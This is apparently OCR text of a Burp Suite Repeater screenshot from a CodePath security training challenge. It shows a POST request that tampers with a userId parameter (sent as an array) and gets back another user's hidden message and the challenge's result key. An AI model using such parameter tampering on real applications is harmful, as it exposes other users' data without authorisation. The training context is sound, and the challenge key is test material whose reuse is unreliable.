 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://security.codepath.com
Request
Raw Params Headers Hex
POST /challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c HTTP/1.1
Host: security.codepath.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://security.codepath.com/challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd9
8c71c98c.jsp
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 15
Cookie: JSESSIONID=46DFA2DE3B2BA35E97E0F6716B8D50C0;
token=-166327844480027285032759670997822500441; JSESSIONID3="UyGA/vH0HRP4nYwAWVCY5w=="
Connection: close
userId%5B%5D=11
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 136
Date: Thu, 16 Nov 2017 20:53:22 GMT
Connection: close
<h2 class='title'>Hidden User's Message</h2><p>Result Key is
<a>dd6301b38b5ad9c54b85d07c087aebec89df8b8c769d4da084a55663e6186742</a></p>